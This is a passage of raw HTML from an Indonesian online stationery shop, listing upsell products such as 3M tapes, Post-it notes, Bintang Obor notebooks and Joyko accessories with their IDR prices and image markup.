}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m" href="https://www.alattulis.biz.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html">3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-64"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-64"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_249" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-folio-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-249"><span class="product-image-wrapper"><!--mf_product_label_comment_249--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-249 {
    width: 152px;
}
.product-image-container-249 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-folio-400-lbr.html">Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="249" data-price-box="product-id-249">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-249"  data-price-amount="78200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 78.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-249"  data-price-amount="92300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.alattulis.biz.id/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.alattulis.biz.id/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.alattulis.biz.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_117" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-4622-4ssmia-super-sticky-notes-76x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-117"><span class="product-image-wrapper"><!--mf_product_label_comment_117--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_4622-4ssmia_super_sticky_note_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;4622-4SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm"/></span></span>  <style>.product-image-container-117 {
    width: 152px;
}
.product-image-container-117 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;4622-4SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm" href="https://www.alattulis.biz.id/3m-post-it-4622-4ssmia-super-sticky-notes-76x76mm.html">3M Post-it 4622-4SSMIA Super Sticky Note 76x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="117" data-price-box="product-id-117">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-117"  data-price-amount="56600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-117"  data-price-amount="65100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.alattulis.biz.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.alattulis.biz.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_69" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-69"><span class="product-image-wrapper"><!--mf_product_label_comment_69--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;10600&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-69 {
    width: 152px;
}
.product-image-container-69 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Lengket&#x20;Atas&#x20;Bawah" href="https://www.alattulis.biz.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html">3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="69" data-price-box="product-id-69">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-69"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-69"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_259" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-gambar-a4-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-259"><span class="product-image-wrapper"><!--mf_product_label_comment_259--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a4_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-259 {
    width: 152px;
}
.product-image-container-259 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.alattulis.biz.id/bintang-obor-buku-gambar-a4-10-lbr.html">Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="259" data-price-box="product-id-259">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-259"  data-price-amount="3550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-259"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.alattulis.biz.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.alattulis.biz.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.alattulis.biz.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_119" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-119"><span class="product-image-wrapper"><!--mf_product_label_comment_119--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssmia_super_sticky_note_supernova_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-119 {
    width: 152px;
}
.product-image-container-119 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html">3M Post-it 3321-3SSMIA Super Sticky Note Supernova 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="119" data-price-box="product-id-119">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-119"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-119"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 